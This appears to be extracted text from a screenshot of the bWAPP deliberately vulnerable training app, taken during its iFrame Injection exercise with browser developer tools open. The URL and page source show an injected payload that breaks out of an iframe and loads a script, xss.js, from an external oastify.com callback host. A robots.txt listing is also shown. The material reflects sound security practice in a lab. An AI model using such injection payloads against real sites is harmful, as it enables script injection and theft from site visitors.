 Non sécurisé | 192.168.56.116/bWAPP/iframei.php?ParamUrl=whatever.txt&ParamWidth=250&ParamHeight=250"></iframe><script+src=http://zjm4zwo6g15m5kif9uvage7al1rrfg.oas...
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ iFrame Injection /
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/
Not Found
The requested URL /bWAPP/width= was
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Cookie Editor
</html>
</iframe>
<script src="http://zjm4zwo6g15m5kif9uvage7al1rrfg.oastify.com/xss.js"></script>
<iframe src=" width=" 250">…</iframe>